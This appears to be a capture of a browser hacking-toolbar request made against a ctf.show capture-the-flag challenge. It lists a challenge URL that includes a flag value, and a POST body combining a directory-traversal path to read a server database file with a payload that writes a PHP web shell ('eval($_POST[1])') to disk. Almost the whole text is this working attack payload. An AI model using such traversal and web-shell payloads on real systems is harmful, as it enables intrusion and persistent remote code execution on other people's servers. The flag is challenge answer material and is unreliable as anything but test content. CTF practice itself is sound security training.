 LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://e9d8b7bf-2a2d-4035-bb14-47fa4d731a99.challenge.ctf.show/system36d/util/common.php?k=flag_651=ctfshow{a4c64b86d754b3b132a138e3e0adcaa6}
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
key=key_is_here_you_know&file=../../../../../var/www/html/system36d/db/data_you_never_know.db&1=file_put_contents('shell.php', '<?php eval($_POST[1]);?>');